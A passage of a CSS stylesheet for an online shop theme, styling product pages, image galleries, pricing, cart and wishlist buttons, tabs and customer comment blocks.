  .pricing .table-pricing .table-pricing-inner .pricing-item {
    width: 100%;
  }
  .pricing .table-pricing .table-pricing-inner .pricing-item.popular {
    width: 100%;
    margin: 30px 0;
  }
  .about-wrap .about h3 {
    top: 285px;
  }
  .about-wrap .about .image {
    margin-bottom: 50px;
  }
  .about-wrap .ourteam .member .socials a {
    margin: 0 1px;
  }
}
@media (max-width: 767px) {
  .pagenotfound-wrap .pagenotfound-content h1 {
    font-size: 150px;
  }
  .pagenotfound-wrap .pagenotfound-content h3 {
    font-size: 18px;
  }
  .pagenotfound-wrap .pagenotfound-content p {
    padding: 0 20px;
  }
  .pagenotfound-wrap .pagenotfound-content .backtohome {
    font-size: 18px;
  }
  .about-wrap .about .image {
    margin-bottom: 50px;
  }
  .about-wrap .about h3 {
    top: 220px;
    left: -80px;
    font-size: 14px;
  }
  .about-wrap .about .text {
    padding-top: 0;
  }
  .about-wrap .ourteam .member {
    margin-bottom: 30px;
    display: inline-block;
  }
  .rtl .about-wrap .about h3 {
    left: auto;
    right: -80px;
  }
}
@media (max-width: 480px) {
  .about-wrap .about .image {
    width: 100%;
    margin: 0 0 50px;
  }
  .about-wrap .about h3 {
    display: none;
  }
  .about-wrap .ourteam .member {
    display: block;
  }
}
#product_full .pb-left-column .addthis_native_toolbox {
  display: inline-block;
  margin-top: 30px;
}
#product_full .pb-left-column #image-block {
  border: #ddd solid 1px;
  position: relative;
  float: left;
  cursor: pointer;
  width: 100%;
  background: #fff;
  text-align: center;
  border-radius: 8px;
}
#product_full .pb-left-column #image-block a.zoomImg {
  display: block;
  height: 32px;
  width: 32px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  color: #fff;
  text-align: center;
  z-index: 10;
}
#product_full .pb-left-column #image-block a.zoomImg .fa {
  margin: 0px;
  line-height: 32px;
  font-size: 14px;
}
#product_full .pb-left-column #image-block img {
  height: auto;
}
#product_full .pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
#product_full .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
#product_full .pb-left-column #image-block .zoomPad {
  z-index : 8;
  float: none;
}
#product_left .pb-left-column .addthis_native_toolbox {
  display: inline-block;
  margin-top: 30px;
}
#product_left .pb-left-column #image-block {
  position: relative;
  display: block;
  cursor: pointer;
  margin-bottom: 30px;
}
#product_left .pb-left-column #image-block a.zoomImg {
  display: block;
  height: 32px;
  width: 32px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  color: #fff;
  text-align: center;
  z-index: 10;
}
#product_left .pb-left-column #image-block a.zoomImg .fa {
  margin: 0px;
  line-height: 32px;
  font-size: 14px;
}
#product_left .pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
#product_left .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
#product_left .pb-left-column #image-block .zoomPad {
  z-index : 8;
  float: none;
}
#product_full #views_block {
  float: left;
  width: 100%;
  text-align: center;
  padding-right: 25px;
  padding-left: 25px;
  margin-top: 10px;
}
#product_full #views_block .thumbnail_image {
  margin: 0 5px;
}
#product_full #views_block .thumbnail_image img {
  display: inline-block;
  text-align: center;
}
#product_full #views_block .thumbnail_image .fancybox {
  border: #ddd solid 1px;
  display: block;
  border-radius: 8px;
  background: #fff;
  padding: 9px;
}
#product_full #views_block .thumbnail_image .fancybox.shown {
  border-color: #fa381d;
}
#product_full #views_block .thumbnail_image:focus {
  outline: none;
}
#product_full #views_block .slick-arrow {
  height: 23px;
  width: 23px;
  font-size: 0;
  position: absolute;
  color: #363636;
  z-index: 2;
  background: none;
  transition: 0.3s all ease 0s;
  left: 35px;
}
#product_full #views_block .slick-arrow:after {
  font-size: 14px;
  font-family: Fontawesome;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #363636;
  text-align: center;
  line-height: 22px;
}
#product_full #views_block .slick-arrow:hover:after {
  color: #fa381d;
}
#product_full #views_block .slick-arrow.slick-prev {
  top: 40%;
  left: -30px;
}
#product_full #views_block .slick-arrow.slick-prev:after {
  content: "\f060";
}
#product_full #views_block .slick-arrow.slick-next {
  top: 40%;
  right: -30px;
  left: auto;
}
#product_full #views_block .slick-arrow.slick-next:after {
  content: "\f061";
}
#product_left #views_block {
  width: 100%;
  overflow: hidden;
}
#product_left #views_block #thumbs_list {
  width: calc(100% + 30px);
}
#product_left #views_block .thumbnail_image {
  margin: 0;
  overflow: hidden;
}
#product_left #views_block .thumbnail_image .fancybox {
  display: block;
  margin: 0 30px 0 0;
  border: solid 1px #ddd;
  text-align: center;
}
#product_left #views_block .thumbnail_image .fancybox.shown {
  border-color: #fa381d;
}
#product_left #views_block .thumbnail_image .fancybox img {
  display: inline-block;
  text-align: center;
}
#product_left #views_block .thumbnail_image:focus {
  outline: none;
}
#product_left #views_block .slick-arrow {
  height: 23px;
  width: 23px;
  font-size: 0;
  position: absolute;
  color: #363636;
  z-index: 2;
  background: #fff;
  transition: 0.3s all ease 0s;
  top: 35px;
}
#product_left #views_block .slick-arrow:after {
  font-size: 14px;
  font-family: Fontawesome;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #363636;
  text-align: center;
  line-height: 22px;
}
#product_left #views_block .slick-arrow:hover:after {
  color: #fff;
  background: #fa381d;
}
#product_left #views_block .slick-arrow.slick-prev {
  left: 0;
}
#product_left #views_block .slick-arrow.slick-prev:after {
  content: "\f104";
}
#product_left #views_block .slick-arrow.slick-next {
  right: 30px;
}
#product_left #views_block .slick-arrow.slick-next:after {
  content: "\f105";
}
#product_left .content_prices #old_price {
  padding-top: 5px;
}
.content_only #views_block {
  padding: 0 15px;
  overflow: hidden;
}
.content_only #views_block #thumbs_list {
  height: 100px;
  overflow: hidden;
}
.content_only #views_block .thumbnail_image {
  float: left;
  width: 107px;
}
.content_only #views_block .thumbnail_image .fancybox {
  width: 100px;
  float: left;
  margin: 0 5px;
}
.content_only #product_left #views_block .thumbnail_image .fancybox {
  margin: 0 5px;
}
#product .slick-list {
  overflow: hidden;
}
.pb-right-column {
  padding-top: 17px;
}
.pb-right-column h1 {
  font-size: 22px;
  margin: 0 0 20px;
  font-weight: 500;
  color: #222;
  text-transform: capitalize;
}
.pb-right-column ul.product_reference > li {
  display: inline-block;
}
.pb-right-column ul.product_reference > li .fa {
  margin: 0;
}
.pb-right-column ul.product_reference > li:last-child:after {
  content: "";
}
.pb-right-column .product_reference {
  display: none;
}
.pb-right-column .price .our_price_display {
  font-size: 26px;
  letter-spacing: 0;
  line-height: 27px;
}
.pb-right-column .price #reduction_amount {
  display: none !important;
}
.pb-right-column #short_description_block p {
  line-height: 20px;
  font-size: 13px;
}
.pb-right-column .product-code {
  margin-bottom: 19px;
}
.pb-right-column .sharing-buttons {
  float: left;
  width: 100%;
  padding: 20px 0;
  text-transform: capitalize;
}
.pb-right-column .sharing-buttons label {
  color: #222;
  font-size: 14px;
  font-weight: 600;
}
.pb-right-column .sharing-buttons .buttons a {
  margin-left: 35px;
}
.pb-right-column .box-info-product {
  padding-top: 10px;
  margin-top: 20px;
  float: left;
  width: 100%;
}
.pb-right-column .box-info-product .product_attributes .attribute_label {
  float: left;
}
.pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset {
  float: left;
  width: 100%;
  padding-bottom: 20px;
}
.pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label {
  width: auto;
  font-weight: 700;
  padding-top: 10px;
  color: #222;
  
  font-weight: 600;
}
.pb-right-column .box-info-product .product_attributes .attribute_list {
  float: left;
}
.pb-right-column .box-info-product .product_attributes .attribute_list .selector {
  border: #ddd solid 1px;
  border-radius: 5px;
  overflow: hidden;
  height: 40px;
}
.pb-right-column .box-info-product .product_attributes .attribute_list .selector select {
  cursor: pointer;
  -moz-appearance: none;
  
  -webkit-appearance: none;
  
  appearance: none;
}
.pb-right-column .box-info-product .product_attributes .attribute_list .selector span {
  position: relative;
  font-size: 13px;
  color: #555;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  float: left;
  width: 26%;
  margin-bottom: 25px;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
  float: left;
  padding-top: 10px;
  padding-right: 10px;
  color: #222;
  font-weight: 600;
  width: 38%;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty {
  float: left;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 5px;
  width: 80px;
  padding-left: 0;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty input {
  border-right: #ddd solid 1px !important;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a {
  height: auto;
  width: 38px;
  left: auto;
  right: 0;
  line-height: 24px;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a.product_quantity_down {
  top: 15px;
}
.pb-right-column .box-info-product .box-cart-bottom {
  float: right;
  width: 70%;
}
.pb-right-column .box-info-product .box-cart-bottom .buttons_bottom_block button {
  background: #222;
  color: #fff;
  border-radius: 25px;
  padding: 0 25px;
  height: 46px;
  line-height: 47px;
  text-transform: none;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button, .pb-right-column .box-info-product .box-cart-bottom .compare {
  margin-left: 10px;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button a, .pb-right-column .box-info-product .box-cart-bottom .compare a {
  border-radius: 50%;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .add_to_compare, .pb-right-column .box-info-product .box-cart-bottom .compare .add_to_compare {
  padding: 12px 0;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist, .pb-right-column .box-info-product .box-cart-bottom .compare .addToWishlist {
  width: 46px;
  height: 46px;
  background: #222;
  line-height: 51px;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist:hover, .pb-right-column .box-info-product .box-cart-bottom .compare .addToWishlist:hover {
  background: #fa381d;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist .wishlist, .pb-right-column .box-info-product .box-cart-bottom .compare .addToWishlist .wishlist {
  background: url("themes/sp_clickboom/img/icon/wishlist.png") no-repeat;
  width: 18px;
  height: 15px;
  display: inline-block;
}
.pb-right-column .box-info-product .box-cart-bottom .compare {
  background: url("themes/sp_clickboom/img/icon/compare.png") no-repeat;
  width: 17px;
  height: 15px;
  display: inline-block;
  margin-left: 0;
}
.pb-right-column .box-info-product .box-cart-bottom .add_to_compare {
  background: #222;
  color: #fff;
  border-radius: 50%;
  width: 46px;
  text-align: center;
  height: 46px;
  line-height: 46px;
  padding: 15px 0;
  margin-left: 10px;
}
.pb-right-column .box-info-product .box-cart-bottom .add_to_compare:hover {
  background: #fa381d;
}
#product_full .moreinfo_block {
  border-top: #ddd solid 0px;
  padding-top: 0px;
  margin-top: 0px;
}
#product_full .moreinfo_block ul.nav-tabs {
  border-bottom: none;
}
#product_full .moreinfo_block ul.nav-tabs > li {
  margin-left: 10px !important;
}
#product_full .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 0px !important;
}
#product_full .moreinfo_block ul.nav-tabs > li:before {
  content: none;
}
#product_full .moreinfo_block ul.nav-tabs > li:after {
  content: none;
}
#product_full .moreinfo_block ul.nav-tabs > li a {
  border-radius: 10px;
  padding: 9px 20px;
  font-size: 16px;
  color: #222;
  font-weight: 500;
  border: 1px solid #ddd;
}
#product_full .moreinfo_block ul.nav-tabs > li.active:before {
  content: '';
  background: url('themes/sp_clickboom/img/arrow.png') no-repeat;
  width: 23px;
  left: 40%;
  height: 10px;
}
#product_full .moreinfo_block .tab-content {
  background: #fff;
  padding: 0px 0px;
  border: #ddd solid 0px;
  border-radius: 8px;
}
.moreinfo_block2 {
  border-top: 1px solid #ddd;
  margin-top: 80px;
  padding-top: 80px;
}
.moreinfo_block2 div.panel-group {
  margin-bottom: 80px;
}
.moreinfo_block2 div.panel-group .panel .panel-heading {
  letter-spacing: 0;
  padding-left: 10px;
}
.moreinfo_block2 div.panel-group .panel .panel-heading .panel-title > a {
  color: #222;
}
.moreinfo_block2 div.panel-group .panel .panel-heading:hover .panel-title > a {
  color: #fa381d;
}
.moreinfo_block2 div.panel-group .panel .panel-body {
  padding: 15px 30px 10px;
}
.moreinfo_block3 {
  border-top: 1px solid #ddd;
  margin-top: 80px;
  padding-top: 80px;
  padding-bottom: 25px;
}
.moreinfo_block3 .box-more {
  margin-bottom: 25px;
}
.moreinfo_block3 .title {
  color: #222;
}
.moreinfo_block3 .align_center {
  text-align: left;
}
.pb-right-column .comments_note {
  margin-bottom: 20px;
}
.pb-right-column .comments_note .star_content {
  display: inline-block;
}
.pb-right-column .comments_note .comments_advices {
  display: inline-block;
  padding: 0 16px;
}
.pb-right-column .comments_note .comments_advices li {
  display: inline-block;
  position: relative;
}
.pb-right-column .comments_note .comments_advices li.nb-comments {
  padding: 0 10px;
  margin-right: 7px;
}
.pb-right-column .comments_note .comments_advices li.nb-comments:after {
  content: "";
  display: inline-block;
  height: 11px;
  width: 1px;
  background: #999;
  position: absolute;
  right: 0;
  top: 3px;
}
.pb-right-column .comments_note .comments_advices li a {
  color: #999;
  font-size: 12px;
  font-weight: 400;
}
.pb-right-column .comments_note .comments_advices li a:hover {
  color: #fa381d;
}
.pb-right-column .comments_note .comments_advices li .open-comment-form {
  text-transform: capitalize;
}
.content_only .pb-right-column .comments_note .comments_advices li.nb-comments:after {
  display: none;
}
.content_only .pb-right-column .comments_note .comments_advices li.write-comments {
  display: none;
}
.content_prices {
  display: block;
  margin-bottom: 20px;
}
.content_prices .our_price_display {
  font-weight: 600;
  font-size: 24px;
  display: inline-block;
  margin: 0;
  color: #fa381d;
  letter-spacing: 3px;
}
.content_prices #old_price {
  margin-bottom: 0;
  text-decoration: line-through;
  display: inline-block;
  padding: 8px 10px 0;
  font-size: 18px;
  font-weight: 400;
  vertical-align: top;
  color: #999;
}
.content_prices #reduction_percent {
  display: none !important;
}
#short_description_block {
  margin: 0 0 20px;
}
#short_description_block p {
  margin: 0;
  line-height: 20px;
  font-size: 13px;
  font-weight: 300;
  color: #666;
}
#buy_block {
  margin: 0;
}
#attributes fieldset {
  padding-bottom: 15px;
}
#attributes fieldset label {
  display: inline-block;
  color: #636363;
  font-weight: 300;
  width: 70px;
  vertical-align: top;
  margin: 0;
  font-size: 14px;
  padding-top: 2px;
}
#attributes .attribute_list {
  display: inline-block;
}
#attributes .attribute_list div.selector {
  height: 40px;
  line-height: 40px;
  padding: 0;
  background: #fff;
  position: relative;
  width: 140px !important;
}
#attributes .attribute_list div.selector:after {
  content: "\f107";
  border-left: #ddd solid 1px;
  background: #fff;
  color: #4f4f4f;
  text-align: center;
  margin: 0;
  position: absolute;
  right: 0px;
  top: 0px;
  height: 40px;
  width: 40px;
  z-index: 2;
  pointer-events: none;
  -ms-pointer-events: none;
  -webkit-pointer-events: none;
  font-family: Fontawesome;
  line-height: 40px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
#attributes .attribute_list ul li {
  float: left;
}
#attributes .attribute_list ul li span {
  background: none;
  position: relative;
  width: auto;
  line-height: 26px;
  padding: 0 5px;
}
#attributes .attribute_list ul li .radio span {
  padding: 10px;
}
#attributes .attribute_list span {
  width: 140px !important;
  border-radius: 8px;
  padding: 0px 10px;
  background: #fff;
  color: #666;
  text-shadow: none;
  position: absolute;
  z-index: 1;
  opacity: 1;
  left: 0;
  line-height: 38px;
  pointer-events: none;
  -ms-pointer-events: none;
  -webkit-pointer-events: none;
}
#attributes .attribute_list select {
  padding: 0px 10px;
  width: 140px;
  position: absolute;
  opacity: 1;
  top: auto;
  height: 38px;
  line-height: 38px;
  border: none;
  box-shadow: none;
  color: #666;
  font-size: 13px;
}
#attributes .attribute_list option {
  padding: 4px 13px;
  border-right: 2px solid #ddd;
}
#attributes .attribute_list #color_to_pick_list {
  list-style-type: none;
  padding-top: 5px;
}
#attributes .attribute_list #color_to_pick_list li {
  float: left;
  margin: 0 10px 0 0;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
  display: block;
  height: 22px;
  width: 22px;
  cursor: pointer;
  text-align: center;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
  display: inline-block;
  line-height: 20px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick.have_image {
  position: relative;
}
#attributes .attribute_list #color_to_pick_list li.selected {
  border: 1px solid #fa381d;
  padding: 1px;
}
#attributes .attribute_list #color_to_pick_list li.selected .have_image:after {
  content: "";
  position: absolute;
  left: 6px;
  right: 6px;
  bottom: 0;
  height: 2px;
  background: #fa381d;
  display: block;
}
#attributes .attribute_list #color_to_pick_list li.selected a {
  height: 19px;
  width: 19px;
}
#availability_statut {
  display: inline-block;
  margin: 0;
  margin-bottom: 20px;
}
#availability_statut #availability_label {
  color: #222;
  font-weight: 600;
  font-size: 14px;
}
#availability_statut #availability_value {
  background: transparent;
  border: none;
  font-size: 14px;
  font-weight: 600;
  color: #fa381d;
}
#availability_statut #availability_value.warning_inline {
  color: #ff444e;
}
#availability_statut #availability_value.warning_inline:before {
  content: "\f00d";
  color: #ff444e;
  line-height: 20px;
}
#pQuantityAvailable {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.product-code label {
  font-weight: 600;
  font-size: 0px;
  color: #222;
  text-transform: capitalize;
}
.product-code span {
  font-weight: 500;
  font-size: 14px;
  color: #222;
  text-transform: uppercase;
}
#quantity_wanted_p {
  margin: 0px;
  display: block;
}
#quantity_wanted_p .qty {
  height: 40px;
  width: 87px;
  position: relative;
  display: block;
  background: #f4f6f9;
  padding: 0 35px;
}
#quantity_wanted_p .qty input {
  width: 100%;
  height: 100%;
  border: none !important;
  padding: 0;
  line-height: 40px;
  text-align: center;
  color: #252525;
  font-size: 14px;
  background: transparent;
}
#quantity_wanted_p .qty a {
  display: block;
  height: 100%;
  width: 35px;
  text-align: center;
  font-size: 14px;
  color: #252525;
  line-height: 40px;
  position: absolute;
  top: 0;
}
#quantity_wanted_p .qty a.button-minus {
  left: 0;
}
#quantity_wanted_p .qty a.button-plus {
  right: 0;
}
#quantity_wanted_p .qty a:hover {
  color: #fa381d;
}
.box-cart-bottom {
  margin: 0px;
  display: block;
  padding: 0;
  font-size: 0;
}
.box-cart-bottom .buttons_bottom_block {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}
.box-cart-bottom .buttons_bottom_block button {
  font-size: 13px;
  margin: 0;
  height: 40px;
  padding: 0 35px;
  background: #fa381d;
  line-height: 40px;
  text-transform: uppercase;
  font-weight: 600;
}
.box-cart-bottom .buttons_bottom_block button:hover {
  background: #df2005;
}
.box-cart-bottom .wishlist_button, .box-cart-bottom .compare {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding-left: 1px;
  font-size: 13px;
}
.box-cart-bottom .wishlist_button .addToWishlist, .box-cart-bottom .compare .addToWishlist, .box-cart-bottom .wishlist_button .add_to_compare, .box-cart-bottom .compare .add_to_compare {
  padding: 0;
  border: none;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  background: #363636;
  color: #fff;
  display: block;
  font-size: 14px;
  cursor: pointer;
}
.box-cart-bottom .wishlist_button .addToWishlist:hover, .box-cart-bottom .compare .addToWishlist:hover, .box-cart-bottom .wishlist_button .add_to_compare:hover, .box-cart-bottom .compare .add_to_compare:hover {
  background: #fa381d;
}
.box-cart-bottom .wishlist_button .addToWishlist.checked, .box-cart-bottom .compare .addToWishlist.checked, .box-cart-bottom .wishlist_button .add_to_compare.checked, .box-cart-bottom .compare .add_to_compare.checked {
  background: #fa381d;
}
.box-cart-bottom .wishlist_button .addToWishlist .fa, .box-cart-bottom .compare .addToWishlist .fa, .box-cart-bottom .wishlist_button .add_to_compare .fa, .box-cart-bottom .compare .add_to_compare .fa {
  height: 100%;
  width: 100%;
  line-height: inherit;
}
.box-cart-bottom .popover-content {
  padding: 0;
  margin-bottom: -15px;
}
.box-cart-bottom .popover-content tr {
  border-top: solid 1px #e1e1e1;
}
.box-cart-bottom .popover-content tr:first-child {
  border: none;
}
.box-cart-bottom .popover-content tr td {
  cursor: pointer;
  font-size: 12px;
  border: none;
  padding: 10px 15px;
}
.box-cart-bottom .popover-content tr td span {
  color: #fa381d;
  font-weight: 500;
}
.box-cart-bottom .popover-content tr td:hover {
  color: #fa381d;
}
.sharing-buttons {
  padding: 20px 0;
  border: solid 1px #e5e5e5;
  border-left: none;
  border-right: none;
}
.sharing-buttons label {
  display: inline-block;
  color: #222;
  font-weight: 600;
  padding: 0;
  margin: 0;
}
.sharing-buttons .buttons {
  display: inline-block;
  float: right;
}
.sharing-buttons .buttons a {
  display: inline-block;
  color: #666;
  font-size: 14px;
  margin: 0 0 0 47px;
}
.sharing-buttons .buttons a:hover {
  color: #fa381d;
}
div.moreinfo_block {
  margin: 70px 0;
}
div.moreinfo_block ul.nav-tabs {
  border: none;
  border-bottom: solid 1px #e6e6e6;
  padding-bottom: 20px;
}
div.moreinfo_block ul.nav-tabs > li {
  margin: 0 !important;
  position: relative;
}
div.moreinfo_block ul.nav-tabs > li:after {
  content: "";
  width: 1px;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
  left: 0;
  top: 0;
}
div.moreinfo_block ul.nav-tabs > li.first:after {
  display: none;
}
div.moreinfo_block ul.nav-tabs > li:before {
  content: "";
  height: 1px;
  background: #fa381d;
  position: absolute;
  bottom: -21px;
  transition: 0.3s all ease 0s;
  left: 50%;
  right: 50%;
  width: 0;
}
div.moreinfo_block ul.nav-tabs > li.active:before {
  left: 30px;
  right: 30px;
  width: auto;
}
div.moreinfo_block ul.nav-tabs > li:hover:before {
  left: 30px;
  right: 30px;
  width: auto;
}
div.moreinfo_block ul.nav-tabs > li:hover a {
  color: #fa381d;
}
div.moreinfo_block ul.nav-tabs > li a {
  color: #1b1b1b;
  font-weight: normal;
  text-transform: uppercase;
  border: none;
  background: #fff;
  font-size: 16px;
  padding: 4px 30px;
  display: inline-block;
  border-radius: 0;
  margin: 0;
}
div.moreinfo_block ul.nav-tabs > li.active > a, div.moreinfo_block ul.nav-tabs > li.active > a:hover, div.moreinfo_block ul.nav-tabs > li.active > a:focus {
  border: none;
  color: #fa381d;
}
div.moreinfo_block .tab-content {
  padding: 30px 0 0px;
  display: block;
  margin: 0;
  color: #545454;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.8em;
}
div.moreinfo_block .tab-content .product-box {
  width: 261px !important;
}
div.moreinfo_block .tab-content .block_content {
  padding: 0px;
}
div.moreinfo_block .page-product-box {
  display: none;
}
div.moreinfo_block .page-product-box.active {
  display: block;
}
div.moreinfo_block .bx-viewport {
  min-height: 490px;
}
div.panel-group .panel {
  border: none;
  background: #fff;
  box-shadow: none;
  border-radius: 0;
  margin: 0 !important;
}
div.panel-group .panel .panel-heading {
  background: #fff;
  border: none;
  color: #363636;
  text-transform: uppercase;
  letter-spacing: 3px;
  padding: 18px 0 16px;
  border-bottom: solid 1px #e5e5e5;
  position: relative;
}
div.panel-group .panel .panel-heading .panel-title {
  font-weight: 600;
  font-size: 14px;
}
div.panel-group .panel.active .panel-heading:after {
  content: "";
  display: block;
  width: 70px;
  left: 0;
  height: 1px;
  background: #fa381d;
  position: absolute;
  bottom: -1px;
}
div.panel-group .panel .panel-body {
  border: none !important;
  border-bottom: solid 1px #e5e5e5 !important;
  line-height: 22px;
  padding: 25px;
}
.table-data-sheet {
  border-bottom: solid 1px #ccc;
  width: 100%;
  margin: 0 0 20px;
  background: ;
}
.table-data-sheet tr {
  border-top: solid 1px #ccc;
}
.table-data-sheet tr td {
  padding: 10px 20px 11px;
  border: solid 1px #e6e6e6;
}
.table-data-sheet tr td:first-child {
  width: 30%;
  font-weight: normal;
  color: ;
}
table.table-product-discounts {
  border: none;
  border-bottom: solid 1px #ccc;
  border-right: solid 1px #ccc;
  width: 50%;
  margin: 0 0 20px;
  background: ;
}
table.table-product-discounts tr th {
  background: ;
  color: ;
  font-weight: 700;
  border: none;
}
table.table-product-discounts tr td, table.table-product-discounts tr th {
  border-left: solid 1px #ccc;
  width: 33%;
  padding: 10px 20px 11px;
  border-top: solid 1px #ccc;
  border-right: none;
  text-shadow: none;
  text-transform: none;
  font-weight: 13px;
  line-height: 18px;
  border-bottom: none;
}
.moreinfo_block #product_comments_block_tab {
  margin: 0;
}
.moreinfo_block #product_comments_block_tab div.star, .moreinfo_block #product_comments_block_tab div.star_on {
  background: none;
}
.moreinfo_block #product_comments_block_tab div.comment {
  margin: 0 0 10px;
  padding: 0 0 10px;
}
.moreinfo_block #product_comments_block_tab div.comment div.comment_details, .moreinfo_block #product_comments_block_tab div.comment div.comment_author {
  float: none;
  padding: 0;
  margin: 0;
  width: 100%;
}
.moreinfo_block #product_comments_block_tab div.comment .star_content {
  margin: 0 0 5px;
}
.moreinfo_block #product_comments_block_tab div.comment .comment_author_infos {
  margin-bottom: 7px;
}
.moreinfo_block #product_comments_block_tab div.comment .comment_author_infos strong {
  display: block;
  margin-bottom: 5px;
}
.moreinfo_block #product_comments_block_tab div.comment .comment_author_infos em {
  font-style: italic;
  font-size: 11px;
}
.moreinfo_block #product_comments_block_tab div.comment .title_block {
  margin: 0 0 7px;
  text-transform: uppercase;
}
.moreinfo_block #product_comments_block_tab div.comment p {
  padding: 0;
  margin: 0;
}
.moreinfo_block #product_comments_block_tab div.comment ul {
  padding-top: 10px;
}
.moreinfo_block #product_comments_block_tab #new_comment_tab_btn {
  margin-top: 10px;
}
.moreinfo_block #product_comments_block_tab #new_comment_tab_btn:hover {
  text-decoration: none;
}
.moreinfo_block #product_comments_block_tab div.comment div.comment_author span, .moreinfo_block #product_comments_block_tab div.comment .star_content {
  float: none;
}
.moreinfo_block #product_comments_block_tab div.comment_details li {
  padding: 2px 0;
  background: none;
}
#new_comment_form h2 {
  margin: 0;
}
#new_comment_form .new_comment_form_content input, #new_comment_form .new_comment_form_content textarea {
  width: 100%;
}
#new_comment_form .new_comment_form_content #criterions_list label {
  display: inline-block;
  margin: 0;
  float: none;
}
#new_comment_form .new_comment_form_content #criterions_list .star_content {
  display: inline-block;
  margin: 0;
  float: none;
}
#new_comment_form .new_comment_form_content #criterions_list .star_content a {
  display: none;
}
.accessories-block {
  margin: 0px;
  position: relative;
}
.accessories-block .block_description {
  display: none;
}
.accessories-block .price {
  margin-bottom: 10px;
}
.accessories-block h5.product-name {
  margin-bottom: 5px;
}
.accessories-block .exclusive {
  padding: 5px 12px;
}
.accessories-block .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 0;
  text-decoration: none;
}
.accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {
  text-decoration: none;
}
.accessories-block .exclusive .fa {
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  line-height: 21px;
  margin-right: 10px;
  padding-right: 10px;
  width: 25px;
}
.accessories-block .bx-controls .bx-controls-direction a {
  display: block;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background: #757575;
  position: absolute;
  text-align: center;
  top: 45%;
}
.accessories-block .bx-controls .bx-controls-direction a:before {
  font-family: fontawesome;
  display: inline-block;
  position: absolute;
  text-align: center;
  color: #fff;
  top: 0;
  left: 0;
  line-height: 36px;
  font-size: 22px;
  height: 100%;
  width: 100%;
}
.accessories-block .bx-controls .bx-controls-direction a.bx-prev {
  left: 0;
}
.accessories-block .bx-controls .bx-controls-direction a.bx-prev:before {
  content: "\f104";
}
.accessories-block .bx-controls .bx-controls-direction a.bx-next {
  right: 0;
}
.accessories-block .bx-controls .bx-controls-direction a.bx-next:before {
  content: "\f105";
}
.blockproductscategory.block .related-product {
  margin: 10px 0 0;
  padding: 0px;
}
.blockproductscategory.block .related-product .product-box {
  padding: 0 15px;
}
#product_full .blockproductscategory.block {
  padding: 0;
}
#module-spsearchpro-catesearch #productsSortForm .select .selector {
  width: 200px !important;
}
#product_right .pb-left-column, #product_left .pb-left-column {
  width: 54%;
}
#product_right .pb-left-column #image-block, #product_left .pb-left-column #image-block {
  margin-bottom: 10px;
  border-radius: 10px;
  overflow: hidden;
  border: 1px solid #ddd;
}
#product_right .pb-left-column #image-block img, #product_left .pb-left-column #image-block img {
  height: auto;
}
#product_right .pb-left-column #views_block, #product_left .pb-left-column #views_block {
  padding: 0 15px;
}
#product_right .pb-left-column #views_block .thumbnail_image a, #product_left .pb-left-column #views_block .thumbnail_image a {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  margin: 0 5px;
}
#product_right .pb-left-column #views_block #thumbs_list, #product_left .pb-left-column #views_block #thumbs_list {
  width: calc(100% + 0px);
}
#product_right .pb-left-column #views_block .slick-arrow, #product_left .pb-left-column #views_block .slick-arrow {
  background: none;
  width: auto;
  height: auto;
  top: 35px;
}
#product_right .pb-left-column #views_block .slick-arrow:hover:after, #product_left .pb-left-column #views_block .slick-arrow:hover:after {
  background: none;
  color: #fa381d;
}
#product_right .pb-left-column #views_block .slick-arrow.slick-prev, #product_left .pb-left-column #views_block .slick-arrow.slick-prev {
  left: -22px;
}
#product_right .pb-left-column #views_block .slick-arrow.slick-prev:after, #product_left .pb-left-column #views_block .slick-arrow.slick-prev:after {
  content: '\f060';
}
#product_right .pb-left-column #views_block .slick-arrow.slick-next, #product_left .pb-left-column #views_block .slick-arrow.slick-next {
  right: -22px;
}
#product_right .pb-left-column #views_block .slick-arrow.slick-next:after, #product_left .pb-left-column #views_block .slick-arrow.slick-next:after {
  content: '\f061';
}
#product_right .pb-right-column, #product_left .pb-right-column {
  width: 46%;
  padding-top: 0;
}
#product_right .pb-right-column .content_prices, #product_left .pb-right-column .content_prices {
  margin-bottom: 15px;
}
